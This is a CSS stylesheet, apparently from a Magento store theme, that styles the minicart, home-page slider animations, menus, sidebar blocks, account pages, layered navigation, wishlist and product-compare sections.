.minicart-wrapper .block-minicart{border-radius: 3px;border-width: 5px 0 0 0;border-style: solid;display: none;z-index: 99;position: absolute;top: 65px;padding:15px 0px 0;width: 360px;margin: 0;box-shadow: 0 0 8px 0 rgba(50, 50, 50, 0.4);-moz-box-shadow: 0 0 8px 0 rgba(50, 50, 50, 0.4);-webkit-box-shadow: 0 0 8px 0 rgba(50, 50, 50, 0.4);-o-box-shadow: 0 0 8px 0 rgba(50, 50, 50, 0.4);-ms-box-shadow: 0 0 8px 0 rgba(50, 50, 50, 0.4);}
#minicart-content-wrapper{padding: 0 15px 15px;}
.block.block-minicart .block-content{ background-color: transparent;border: 0;padding: 0px;text-align: center;}
.minicart-wrapper .block-minicart:before{background-color: #fff;content: "";height: 14px;margin: auto;position: absolute;right: 0;top: 0;width: 100%;z-index: 2;}
.minicart-wrapper .block-minicart:after{background-color: #445268;content: "";height: 14px;margin: auto;position: absolute;right: 35px;top: -11px;transform: rotate(45deg);-moz-transform: rotate(45deg);-webkit-transform: rotate(45deg);-o-transform: rotate(45deg);width: 14px;z-index: 1;}
.capped-delivery {background-color: #445268;padding: 22px 20px;text-align: center;}
.capped-delivery p {color: #fff;font-size: 14px;font-weight: normal;margin: 0;padding: 0;line-height: normal;}
.capped-delivery p span {font-size: 18px;font-weight: 600;padding-right: 5px;}

.block-minicart .subtitle.empty{font-weight: normal;text-transform: inherit;text-align: left;line-height: 30px;}
.block-minicart .subtitle.empty span{font-size: 13px;}
.minicart-items-wrapper .minicart-items .item-qty{margin-right: 5px;width: 60px;}
.minicart-items-wrapper .minicart-items .update-cart-item{line-height: 32px;height: 32px;padding: 0 30px;margin-top: 5px;}
.minicart-wrapper .block-minicart .block-title{display: none;}
.block-minicart .items-total,.block-minicart .subtotal{margin: 0;display: inline-block;float: none;}
.block-minicart .subtotal .label{color: #333;font-weight: bold;padding: 0;display: inline-block;text-transform: uppercase;}
.block-minicart .subtotal .label span,.block-minicart .items-total span,.block-minicart .subtotal span{font-size: 14px;color: #333;font-weight: 600;}
.block-minicart .items-total span.count{color: #000;}
.block-minicart .subtotal .amount{display: inline-block;}
.block-minicart .amount .price-wrapper:first-child .price {font-size: 18px;font-weight: 600;color: #cc3333;}
.block-minicart .block-content > .actions{padding: 0;}
.block-minicart .block-content > .actions .secondary .viewcart{border-radius: 3px;font-weight: 600;border-width: 1px;border-style: solid;display: inline-block;padding: 0 35px;line-height: 33px;height: 33px;text-align: center;float: none;color: #666;}
.block-minicart .block-content > .actions .secondary .viewcart span{font-size: 14px;}
.block-minicart .block-content > .actions > .primary{margin: 0 0 15px;}
.block-minicart .block-content > .actions > .primary .action.primary {border-width: 1px;border-style: solid;color: #ffffff;display: block;height: 33px;line-height: 33px;margin: 0 auto 15px;padding: 0 35px;width: auto;font-weight: 600;font-size: 100%;border-radius: 3px;}
.minicart-items-wrapper{margin: 0;padding: 15px 0;border: 0;overflow-x: auto;/* height: 470px !important; */}
.minicart-items-wrapper .product-item-photo {display: block;overflow: hidden;position: relative;border: 1px solid #e6e6e6;}
.minicart-items .product-item-details{text-align: left;padding-left: 110px;}
.minicart-items .product-item-name{margin: 0 0 5px;font-size: 100%;line-height: 20px;}
.minicart-items .product-item-name a{font-size: 14px;font-weight: 600;}
.minicart-items .product .toggle:after{content: "\f107";font-family: "FontAwesome";color: inherit;display: inline-block;font-size: 15px;padding-left: 5px;font-weight: normal;line-height: 16px;overflow: hidden;text-align: center;vertical-align: middle;}
.minicart-items .product.active > .toggle::after{content: "\f106";}
.minicart-items .product-item-details .price{color: #222;font-size: 20px;font-weight: 600;}
.label{color: #666666;font-size: 13px;margin: 0;padding: 10px 0;text-align: left;}
.minicart-items .action.edit::before, .minicart-items .action.delete::before,
.cart.table-wrapper .actions-toolbar > .action-delete::before,
.cart.table-wrapper .actions-toolbar > .action-edit::before {color: #000; content: "\f040";display: inline-block;font-family: "FontAwesome"; font-size: 15px;font-weight: normal;line-height: 15px; overflow: hidden;text-align: center;vertical-align: middle;opacity: 0.3;}
.minicart-items .action.delete::before,
.cart.table-wrapper .actions-toolbar > .action-delete::before {content: "\f00d";font-size: 18px;line-height: 18px;}
.minicart-items .action.edit:hover:before, .minicart-items .action.delete:hover:before,
.cart.table-wrapper .actions-toolbar > .action-delete:hover:before,
.cart.table-wrapper .actions-toolbar > .action-edit:hover:before{opacity: 1;}
.minicart-wrapper .product .actions > .primary,.cart.table-wrapper .actions-toolbar > .action-edit{margin-right: 10px;}
.cart.table-wrapper .actions-toolbar > .action-towishlist{margin-right: 10px;vertical-align: middle;}
.minicart-items .action.edit > span, .minicart-items .action.delete > span,
.cart.table-wrapper .actions-toolbar > .action-delete > span,
.cart.table-wrapper .actions-toolbar > .action-edit > span {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.minicart-wrapper .action.close {background-color: transparent;border: 0 none;box-shadow: none;box-sizing: content-box;display: inline-block;font-weight: 400;height: 20px;line-height: inherit; margin: 0;padding: 0;position: absolute; right: 0;text-decoration: none;text-shadow: none;top: 0;width: 20px;color: #000000;opacity: 0.2;z-index: 10;}
.minicart-wrapper .action.close::before {color: inherit;content: "\f00d";display: inline-block;font-family: "FontAwesome";font-size: 15px;font-weight: normal;line-height:20px;margin: 0;overflow: hidden;text-align: center;vertical-align: top;}
.minicart-wrapper .action.close > span {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px; margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.minicart-wrapper .action.close:hover{opacity: 1;background-color: transparent;}
.minicart-items .product-item{margin: 0;padding: 20px 0;}
.minicart-items .product-item:not(:first-child) {border-top: 1px solid #e5e5e5;}
.minicart-wrapper .minicart-widgets{margin: 0;}
.modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close {background: rgba(0, 0, 0, 0) none repeat scroll 0 0;border: 0 none;box-shadow: none;box-sizing: content-box;display: inline-block;font-weight: 400;line-height: inherit; margin: 0;padding: 0; position: absolute;right: 0;text-decoration: none;text-shadow: none;top: 0;}
.modal-custom .action-close::before, .modal-popup .action-close::before, .modal-slide .action-close::before {color: #000;content: "\f00d";display: inline-block;font-family: "FontAwesome";font-size: 15px;font-weight: normal;line-height: 15px;margin: 0;overflow: hidden;text-align: center;vertical-align: top;}
.modal-custom .action-close > span, .modal-popup .action-close > span, .modal-slide .action-close > span { border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px;margin: -1px;overflow: hidden; padding: 0;position: absolute;width: 1px;}
.modal-popup .action-close{padding: 0 10px;}

/* ======================================================================================= */
.block-related .block-title strong,.block.filter .filter-title strong,.box-up-sell .block-title strong,.crosssell strong,.alo-brands .item span,.block-title-tabs span,.magictabs .item .title,.sidebar .block .block-title strong,.testimonials h3 span{color: #333;display: inline-block;font-size: 14px;margin: 0; position: relative;font-weight: 600;}
.support .box-services .media-body p,.account-login .content p{color:#555}
/* Style Slide =============================================================================== */
.page-main-pal.container{padding-bottom: 40px;}
.header-slide-middle{padding-right: 0;padding-left: 0;width: 52%;}
.header-slide-middle .slick-slide img{width: 100%;}
.container {padding-left: 0; padding-right: 0;}
.magicslider >.item:nth-child(n+2), .magicslider >.item .figcaption{display: none;}
.magicslider >.item.slick-slide, .magicslider >.item.slick-slide .figcaption{display: block;}
.magicslider{text-align: center; display:block}
.external-video:after {background: rgba(0, 0, 0, 0) url("../images/gallery-sprite.png") repeat scroll right bottom;bottom: 0;content: "";height: 100px;left: 0;margin: auto;position: absolute;right: 0;top: 12px;width: 100px;}
.external-video.embed:after {display: none;}
.home-slider .slick-slide .figcaption .caption1,
.home-slider .slick-slide .figcaption .caption2,
.home-slider .slick-slide .figcaption .caption3,
.home-slider .slick-slide .figcaption .caption4,
.home-slider .slick-slide .figcaption .caption5 {display:none;}
.slick-initialized .slick-slide,.slide-showcase{position: relative;}
.slide-showcase .slick-slider{margin-bottom: 0px;}
.home-slider >.item:nth-child(n+2), .home-slider >.item .figcaption{display: none;}
.home-slider >.item.slick-slide, .home-slider >.item.slick-slide .figcaption{display: block;}
.home-slider .text-slide{text-align: left;position: absolute;left: 30%;top: 30px;}
.home-slider .slick-slide.slick-active .figcaption .caption1 {opacity: 1;font-size: 36px;font-weight:bold;line-height: 36px;margin: 0;text-transform: uppercase;display: block;}
.home-slider .slick-slide.slick-active.slick-current .figcaption .caption1{-moz-animation: fadeInRight 0.8s ease-in 1.3s backwards;-webkit-animation: fadeInRight 0.8s ease-in 1s backwards;animation: fadeInRight 0.8s ease-in 1s backwards;}
.home-slider .slick-slide.slick-active .figcaption .caption2 {opacity:1;font-weight: bold;font-size: 36px;margin: 0;line-height: 36px;text-transform: uppercase;display: block;}
.home-slider .slick-slide.slick-active.slick-current .figcaption .caption2{-moz-animation: fadeInLeft 0.8s ease-in 1.5s backwards;-webkit-animation: fadeInLeft 0.8s ease-in 1.5s backwards;animation: fadeInLeft 0.8s ease-in 1.5s backwards;}
.home-slider .slick-slide.slick-active .figcaption .caption3 {opacity:1;font-size: 18px;margin: 5px 0 0;line-height: normal;font-weight: normal;display: block;}
.home-slider .slick-slide.slick-active .figcaption span.slide-special-price{ color: #888;font-size: 24px;line-height: 24px;color: #669900;font-weight: 400;}
.home-slider .slick-slide.slick-active.slick-current .figcaption .caption3{-moz-animation: fadeInUp 0.8s ease-in 1.7s backwards;-webkit-animation: fadeInUp 0.8s ease-in 1.7s backwards;animation: fadeInUp 0.8s ease-in 1.7s backwards;}
.home-slider .slick-slide.slick-active .figcaption .caption4{opacity: 1;font-weight: 400;font-size: 18px;text-transform: uppercase;line-height: normal;margin-top: 10px;display: block;}
.home-slider .slick-slide.slick-active.slick-current .figcaption .caption4{-moz-animation: fadeInLeft 0.8s ease-in 2s backwards;-webkit-animation: fadeInLeft 0.8s ease-in 2s backwards;animation: fadeInLeft 0.8s ease-in 2s backwards;}
.home-slider .slick-slide.slick-active .figcaption .caption4 span.small{ color: #888;font-size: 14px;padding-right: 8px;text-transform: uppercase;}
.home-slider .slick-slide.slick-active .figcaption .caption5{opacity: 1;margin: 0;;display: block;}
.home-slider .slick-slide.slick-active.slick-current .figcaption .caption5{-moz-animation: fadeInLeft 0.8s ease-in 2.5s backwards;-webkit-animation: fadeInLeft 0.8s ease-in 2.5s backwards;animation: fadeInLeft 0.8s ease-in 2.5s backwards;}
.home-slider .slick-slide.slick-active .figcaption .btn-shop{padding: 0px 33px; line-height: 40px;display: inline-block;color: #fff;background-color: #ea1b25;font-weight: 600;font-size: 14px;border-radius: 3px;margin-top: 15px;border: 1px solid #c29c37;}
.home-slider .slick-arrow.slick-prev{box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;-o-box-shadow: none;-ms-box-shadow: none;border-radius: 0 5px 5px 0;left: 0px;transform: translate(50px, 0px);-moz-transform: translate(50px, 0px);-webkit-transform: translate(50px, 0px);-o-transform: translate(50px, 0px);-ms-transform: translate(50px, 0px);}
.home-slider .slick-arrow.slick-next{box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;-o-box-shadow: none;-ms-box-shadow: none;border-radius: 5px 0 0 5px;right: 0px;transform: translate(-50px, 0px);-moz-transform: translate(-50px, 0px);-webkit-transform: translate(-50px, 0px);-o-transform: translate(-50px, 0px);-ms-transform: translate(-50px, 0px);}
.home-slider .slick-arrow{width: 40px;height: 64px;line-height: 64px;-moz-transition: all 0.45s ease;-webkit-transition: all 0.45s ease;-o-transition: all 0.45s ease;-ms-transition: all 0.45s ease;transition: all 0.45s ease;visibility: hidden;opacity: 0;top: 45%;}
.hotcat-section .home-slider .slick-arrow.slick-next{right: -10px;}
.hotcat-section .home-slider .slick-arrow.slick-prev{left: -10px;}
.home-slider:hover .slick-arrow{visibility: visible;opacity: 1;}
.home-slider .slick-arrow.slick-prev:before, .home-slider .slick-arrow.slick-next:before{line-height: 64px;font-size: 30px;}
.home-slider .slick-arrow.slick-prev:before{margin-left: -5px;}
.home-slider .slick-arrow.slick-next:before{margin-left: 5px;}
.home-slider:hover .slick-next {transform: translate(0px, 0px);-moz-transform: translate(0px, 0px);-webkit-transform: translate(0px, 0px);-o-transform: translate(0px, 0px); -ms-transform: translate(0px, 0px);}
.home-slider:hover .slick-prev {transform: translate(0px, 0px);-moz-transform: translate(0px, 0px);-webkit-transform: translate(0px, 0px);-o-transform: translate(0px, 0px); -ms-transform: translate(0px, 0px);}
.alo-magicslider .slick-dots{padding: 0 35px 0 0;text-align: right;bottom: 18px;width: 100%;}
.alo-magicslider .slick-dots li{margin: 0;padding: 0 3px;}
.alo-magicslider .slick-dots li button,.alo-magicslider .slick-dots li.slick-active button{border: 1px solid #d9d9d9;width: 13px;height: 9px;border-radius: 30px;}
.alo-magicslider .slick-dots li.slick-active button{width: 30px;}
.alo-magicslider .slick-slider{margin-bottom: 0;}
/*For Effec caption slick slider*/
@keyframes alothemes{
    from{transform: scale(0); opacity: 0; visibility: hidden;}
    to{transform: scale(1); opacity: 1; visibility: visible;}
}

@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-50px);
    transform: translateX(-50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-50px);
    -ms-transform: translateX(-50px);
    transform: translateX(-50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50px);
    transform: translateX(50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50px);
    -ms-transform: translateX(50px);
    transform: translateX(50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(50px);
    transform: translateY(50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(50px);
    -ms-transform: translateY(50px);
    transform: translateY(50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

/*End For Effec caption slick slider*/
@media (min-width: 1201px) and (max-width: 1500px) {
    .home-slider .slick-slide.slick-active .figcaption .caption1{font-size: 20px;}
    .home-slider .slick-slide.slick-active .figcaption .caption2{font-size: 20px;}
    .home-slider .slick-slide.slick-active .figcaption .caption3{font-size: 20px;}
	.home-slider .slick-slide.slick-active .figcaption .caption4{font-size: 15px;}
}
@media(min-width:1920px) {
	.home-slider .text-slide{left: 35%;}
}
/* .cms-index-index .header-container-fixed .vmagicmenu .block-vmagicmenu-content {opacity: 0;top: 80px;transition: all 300ms ease-in-out 0s;visibility: hidden;} */
.cms-index-index .header-container-fixed .vmagicmenu:hover .block-vmagicmenu-content { opacity: 1;top: 100%;visibility: visible;}
.cms-index-index .vmagicmenu .block-vmagicmenu-content{opacity: 1;visibility: visible;}
.header .header-container-fixed .magicmenu .level0 .level-top img{display: none;}
.nav-sections .vmagicmenu .block-title{padding: 0;}
.cms-index-index .nav-sections .vmagicmenu .block-title{padding: 0 20px;border-width: 0 1px;border-style: solid;border-color: #e6e6e6;}
.header-container-fixed .nav-sections .nav-sections-item-content .magicmenu{padding-bottom: 0;}
.nav-sections .vmagicmenu .vmagicmenu-narrow{border-width: 2px;}
.vmagicmenu,.hidden-top-bar{margin-top: 10px;}
.vertical-menu .vmagicmenu .vmagicmenu-narrow > li:nth-child(n+12) {display: block;}
.vertical-menu .vmagicmenu .vmagicmenu-narrow > li:nth-child(n+8) {display: none;}
.cms-index-index .vertical-menu .vmagicmenu .vmagicmenu-narrow{display: block;}
.header-container-fixed .vertical-menu .vmagicmenu .vmagicmenu-narrow{display: none;}
/*--------------------Google Chrome and Safari */
@media screen and (-webkit-min-device-pixel-ratio:0) {
	.vmagicmenu .all-cat{padding: 26px 18px 33px;}
}
/* Static Block =============================================================================== */
.magiccart-column{padding-bottom:20px;padding-top:20px}
/* Sidebar =============================================================================== */
.block.filter{margin-bottom: 20px;}
.block{margin:0 0 30px;}
.sidebar .block{border: 1px solid #e6e6e6;}
.block-reorder .actions a {clear: both; display: block;padding-top: 10px;padding-right: 10px;}
.sidebar .block.block-progress { padding: 0;}
.sidebar .block .block-content{padding: 26px 0;}
.sidebar .block-reorder.block .block-content,.sidebar .block.block-compare .block-content,.sidebar .block.block-wishlist .block-content{padding: 26px 18px;}
.sidebar .block-content .product-items .product-item-info .product-item-photo{position: static;float: left;}
.sidebar .block-content .product-items .product-item-details{margin-left: 95px;}
.sidebar .block-content .product-items .product-item-name{margin-right: 0;}
.sidebar .block-content .product-items .product-item-actions{position: static;}
.sidebar .block-content .product-items .action.delete{left: 0;right: auto;}
.sidebar .block-content .product-items .product-item{padding-left: 0;padding-right: 0;}
.sidebar .block.block-wishlist .block-content .empty{padding: 0;}
.block-reorder .product-item .field.item{float: left;}
.block-reorder .block-content .product-item-name{display: block;padding-left: 25px;}
.block .block-title,.col-left .magicproduct.mage-custom .item span{line-height: normal;margin: 0px;padding: 0;text-align: left;}
.sidebar .block .block-title {line-height: 1.35;padding: 15px 18px;border-bottom: 1px solid #e6e6e6;}
.sidebar .block .block-title strong{font-weight: normal;}
.sidebar .block .block-title strong,.sidebar .magictabs .item.activated .title{text-transform: uppercase;font-size: 18px;font-weight: bold;line-height: 1.35;padding: 0px;background-color: transparent;}
.block .block-title a{text-decoration:none!important}
.block .block-subtitle{margin:0;padding:5px 0;font-size:1em;color:#555}
.block .btn-remove,.block .btn-edit{float:right;margin:1px 0 2px 5px}
.block .actions{padding:6px 0px;text-align:left}
.block .actions a{float:left;color:#f12b63;text-decoration:none}
.block .actions a:hover{color:#333}
.block .empty{margin:0;padding:0px;color:#666666;font-size:14px;}
.sidebar .block .empty{padding: 25px 18px;}
.col-left .magicproduct.mage-custom .item .title:before,.col-left .magicproduct.mage-custom .item .title:after{display: none;}
.col-left .magicproduct.mage-custom .magictabs{margin:0 !important;border: 0;}
.col-left .magicproduct.mage-custom .content-products .item .images-container{padding-right: 0;padding-left: 0;}
/* Mini Blocks */
.block-cart,.block-wishlist,.block-subscribe,.block-compare,.block-reorder,.block-poll,.block-gr-search,.block-viewed,.block-compared,.block-related,.block-tags,.block-login{font-size:11px;line-height:1.25}
.block-cart .block-title strong,.block-wishlist .block-title strong,.block-subscribe .block-title strong,.block-compare .block-title strong,.block-reorder .block-title strong,.block-poll .block-title strong,.block-viewed .block-title strong,.block-compared .block-title strong,.block-related .block-title strong,.block-tags .block-title strong,.block-login .block-title strong{background-repeat:no-repeat}

/* Block:Account */
.block.account-nav .content{padding: 15px 0;background-color: #f5f5f5;}
.block.account-nav .title{display: none;}
.block.account-nav .item {margin: 3px 0 0;}
.block.account-nav .item a, .block.account-nav .item > strong {border-left: 3px solid transparent;color: #575757;display: block;padding: 5px 18px 5px 15px;}
.block.account-nav .item.current a, .block.account-nav .item.current > strong {border-color: #ff5501; color: #000;font-weight: 600;}
.block.account-nav .item a:hover{background-color: #e8e8e8;}
.block-account{border-color:#bbb}
.block-account .block-title{padding:0}
.block-account .block-content{padding:0}
.block-account .block-content li a{display:block;line-height:30px;padding:0px;text-decoration:none!important}
.block-account .block-content li.last a{border-bottom:0}
.block-account .block-content li.current{padding:0px;line-height:30px;color:#ff3535}
.block-account .block-content li.current.last{border-bottom:0}
.block-collapsible-nav .block-collapsible-nav-content .item{border-bottom: 1px solid #dfdfdf;}
.block-collapsible-nav .block-collapsible-nav-content .item:first-child{border-top:0;}
.customer-account-index .column.main .block .block-title {font-size: 16px; line-height: 1.2;margin: 0px 0 15px; border: 0 none;}
.customer-account-index .block .block-title strong {color: #333;}
.box .box-title {background-color: #f5f5f5;border: 1px solid #dfdfdf;margin: 0;padding: 10px 15px;display: block;}
.box .box-content {border: 1px solid #dddddd;border-top: 0;font-size: 13px;min-height: 135px;padding: 20px 15px;}
.box .box-actions {background-color: #f5f5f5;border: 1px solid #dfdfdf;border-top: 0;margin: 0;padding: 10px 15px;}
.customer-account-index .box .box-title,
.customer-account-index .box .box-title span{color: #333;font-weight: normal;text-transform: uppercase;}
.block-collapsible-nav .item a:hover{background-color: transparent;}
.block-collapsible-nav{margin-top: 35px;margin-bottom: 0;}
.block-reorder .actions-toolbar{max-width: 100%;}
.block-reorder .actions-toolbar .secondary{line-height: 35px;}
.abs-blocks-2columns, .abs-discount-block-desktop .block, .login-container .block, .account .column.main .block:not(.widget) .block-content .box, .block-addresses-list .items.addresses > .item, .form-edit-account .fieldset, .form-address-edit .fieldset, .storecredit .block, .paypal-review-discount .block, .cart-discount .block {
    width: 48%;
}
.abs-discount-block-desktop .block:nth-child(1), .login-container .block:nth-child(1), .account .column.main .block:not(.widget) .block-content .box:nth-child(1), .block-addresses-list .items.addresses > .item:nth-child(1), .form-edit-account .fieldset:nth-child(1), .form-address-edit .fieldset:nth-child(1), .storecredit .block:nth-child(1), .paypal-review-discount .block:nth-child(1), .cart-discount .block:nth-child(1) {
    clear: left;
    float: left;
}
.abs-discount-block-desktop .block:nth-child(2), .login-container .block:nth-child(2), .account .column.main .block:not(.widget) .block-content .box:nth-child(2), .block-addresses-list .items.addresses > .item:nth-child(2), .form-edit-account .fieldset:nth-child(2), .form-address-edit .fieldset:nth-child(2), .storecredit .block:nth-child(2), .paypal-review-discount .block:nth-child(2), .cart-discount .block:nth-child(2) {
    float: right;
}
.block-collapsible-nav .item a::before, .block-collapsible-nav .item > strong::before {content: "\f0da";font-family: FontAwesome;left: 0;position: absolute;}
.password-strength-meter { background-color: #fafafa; height: auto;line-height: 32px; padding: 0 20px;margin-top: 5px;position: relative;z-index: 1;}
.password-strength-meter:before {content: ''; height: 100%;left: 0;position: absolute; top: 0;z-index: -1;border-radius: 30px;}
.password-strength-meter-0 .password-strength-meter:before {background-color: #f4f4f4;width: 100%;}
.password-strength-meter-1 .password-strength-meter:before { background-color: #ffafae;width: 25%;}
.password-strength-meter-2 .password-strength-meter:before {background-color: #ffd6b3;width: 50%;}
.password-strength-meter-3 .password-strength-meter:before{ background-color: #c5eeac;width: 75%;}
.password-strength-meter-4 .password-strength-meter:before {background-color: #81b562; width: 100%;}
/* Block:Currency Switcher */
.block-currency{border:0;margin:0 0 0 10px;padding:10px 0}
.block-currency .block-title{background:none;border:0;padding:0;margin:0 0 5px}
.block-currency .block-title strong{font:bold 13px/21px Arial,Helvetica,sans-serif;background:url(../images/i_block-currency.gif) 0 50% no-repeat;padding:0 0 0 21px;text-transform:none;color:#fff}
.block-currency .block-content{background:none;padding:0}
.block-currency .block-content select{width:100%;padding:0}
/* Block:Layered Navigation */
.filter-options .filter-options-content .item{color: #a4a4a4;line-height: 25px; padding: 0px;margin: 0;width: 100%;}
.filter-options .filter-options-content .item a{ font-size: 15px; text-decoration: none;}
.filter-options .filter-options-content .item a span{font-size: 15px;}
.filter-options .filter-options-content .item span.count{font-size: 15px; color: #a4a4a4;float: right;}
.filter-options .filter-options-title{border-bottom: 1px solid #e6e6e6; color: #333;display: block;font-size: 16px;font-weight: 600;line-height: 1.35;margin: 0;padding: 0 18px 10px;position: relative;text-align: left;text-transform: uppercase;}
.filter-options .filter-options-content{margin-bottom: 0px;padding:15px 18px 10px;}
.filter-options .narrow-by:last-child .filter-options-content{ border: 0 none;margin: 0;padding-bottom: 0;}
.filter-options .filter-options-content .swatch-attribute{padding-top: 5px;}
.block .filter-content .block-subtitle{font-size: 14px;text-transform: uppercase;color: #333;font-weight: bold;}
.filter-label::after { content: ": ";}
.filter-current .item {position: relative;z-index: 1;line-height: 40px;border-bottom: 1px solid #eeeeee;color: #444444;}
.filter-current .action.remove {position: absolute;right: 0px;top: 0px;}
.filter-content .filter-current .item .action.remove:before{color: #ccc;content: "\f00d";display: inline-block;font-family: "FontAwesome";font-size: 15px;font-weight: normal;line-height: 15px;overflow: hidden;text-align: center;vertical-align: middle;}
.filter-content .filter-current .item .action.remove:hover:before{color: #333;}
.filter-content .filter-current .item .action.remove > span {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.filter-current{padding: 0 18px;}
.filter-content .filter-actions{padding-top: 15px;padding-bottom: 30px;text-align: right;padding-right: 18px;}
.filter-options .filter-options-content{ display: block !important;}
.filter-options .active .filter-options-content{ display: none !important;}
.filter-options .toggle-tab.mobile:hover{color: #2d2b2d;}
.filter-options .filter-options-title:after{content: "\f106";font-family: FontAwesome;position: absolute;right: 18px;display: block !important;line-height: normal; padding: 0px;top: 0;color: #333;width: auto;font-size: 18px;cursor: pointer;font-weight: normal;}
.filter-options .active .filter-options-title:after{content: "\f107";font-family: FontAwesome;}
.narrow-by{position: relative;padding: 8px 0px;outline:medium none !important;margin: 0;}
.filter-options-content .swatch-option-link-layered .swatch-option.color {width: 25px;height: 25px;border-radius: 3px;margin: 0 10px 15px 0;border: 0;}
.filter-options-content .swatch-option.text{background-color: #f1f1f1;color: #999999;border: 1px solid #f1f1f1;}
.filter-options-content .size .swatch-option.text{width: 37px;height: 37px;line-height: 35px;border-radius: 50%;margin: 0 12px 17px 5px;padding: 0;border: 0;}
.filter-options-content .swatch-attribute-options .swatch-option:hover{background-color: #f1f1f1;border-color: #999999;color: #000;}
/* Block:Cart */
.block-cart .summary{background:#fff;padding:2px 8px 8px;margin:-1px 0 0;position:relative;z-index:1}
.block-cart .amount{margin:0}
.block-cart .amount a{font-weight:bold}
.block-cart .subtotal{margin:5px 0 0;padding:5px 0;background:#f4f4f4;text-align:center}
.block-cart .subtotal .label{color:#666}
.block-cart .subtotal .price{font-weight:normal;color:#666}
.block-cart .actions{border-bottom:1px solid #f4f4f4}
.block-cart .mini-products-list .product-image{width:30%;float:left}
.block-cart .mini-products-list .product-details{width:70%;float:left}
.block-cart .actions .paypal-logo{float:left;width:100%;margin:3px 0 0;text-align:right}
.block-cart .actions .paypal-logo .paypal-or{clear:both;display:block;padding:0 55px 8px 0}
/* Block:Wishlist */
.block-wishlist .product-item-name .product-item-link{font-size: 14px;}
.block-wishlist .actions{text-align:right}
.block-wishlist .actions a{float:none}
.products-grid.wishlist .product-item .price-box{float: none;}
.wishlist-index-index .products-grid.wishlist .product-item{width: 50%;float: left;margin-left: 0;padding: 0; border: 0 none;}
.wishlist-index-index .products-grid.wishlist .product-item-info{width: 90%;}
.wishlist-index-index .products-grid.wishlist .product-item:nth-child(2n+1) {clear: left;}
.products-grid.wishlist .product-item-photo{float: none;margin: 0;}
.products-grid.wishlist .product-item .fieldset .field.qty {margin-bottom: 10px;padding-right: 10px;}
.products-grid.wishlist .product-item .box-tocart input.qty{padding: 0;width: 47px !important;}
.products-grid.wishlist .product-item-name, .products-grid.wishlist .product-item-description, .products-grid.wishlist .product-item .price-box, .products-grid.wishlist .product-item-tooltip{margin: 0;}
.sidebar .block-wishlist .product-items .product-item{padding: 0;}
.sidebar .block-wishlist .product-items .product-item-details .product-item-actions {margin: 10px 0 0;}
/* Block:Related */
.block-related .block-title strong{padding: 0;}
.block.block-related .block-content .padding-none{padding: 0;}
.block.block-related .block-subtitle{padding: 0px;margin-top: 25px;margin-bottom: 0px;text-align: left;font-size: 14px;line-height: normal;}
.block.block-related .block-subtitle .action.select{border: 0;line-height: normal;height: auto;padding: 0;background-color: transparent;}
.block.block-related .block-subtitle .action.select span{text-transform: lowercase;color: #333;font-size: 14px;font-weight: normal;}
.block.block-related .block-subtitle .action.select:hover,.block.block-related .block-subtitle .action.select span:hover{color: #333;}
.block-related input.checkbox{margin:0 auto;clear: both;display: block;}
.block-related .product-details .product-name{ font-size: 100%;line-height: normal;margin: 0 0 5px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.block-related .product-details .ratings .amount{display: none;}
.block-related .product-details .price-box{display: inline-block;}
.block-related .product-details .regular-price .price{font-size: 16px;}
.block.crosssell{margin-bottom: 40px;}
.crosssell .block-title,.box-up-sell .block-title{margin-bottom: 60px;}
.crosssell .block-title strong,.block-related .block-title strong,.block.related .block-title strong,.box-up-sell .block-title strong{font-size: 18px;line-height: 25px;margin: 0px;padding: 0px 28px 0 0;font-weight: bold;display: inline-block;position: relative;top: 13px;text-transform: uppercase;text-align: left;background-color: #fff;}
.block-related {margin-bottom: 50px !important;}
.block.block-related .field.choice.related{clear: both;position: static;top: 12px;}
.block.related .related-available .product-item-name{margin-left: 0px;}
.auto-height .slick-list{padding-top: 10px;padding-bottom: 10px;}
/* .block.block-related .item:hover .field.choice.related{position: absolute;} */
/* Block:Compare Products */
.cms-index-index .block-compare{display:none}
.catalog-product-compare-index .page-title{margin-top: 25px;}
.block-compare button.button{ margin-left: 10px;}
.block.block-compare .actions a{line-height: 35px;}
.catalog-product-compare-index .compare-table .product-image img {width: auto;margin: 0 auto;}
.catalog-product-compare-index .compare-table .button.btn-cart,.catalog-product-compare-index .compare-table .link-wishlist{display: inline-block !important;}
.page-popup .link-print{background:url(../images/i_print.gif) 0 2px no-repeat;padding:2px 0 2px 25px;font-weight:bold;color:#1e7ec8}
.compare-table{border:0}
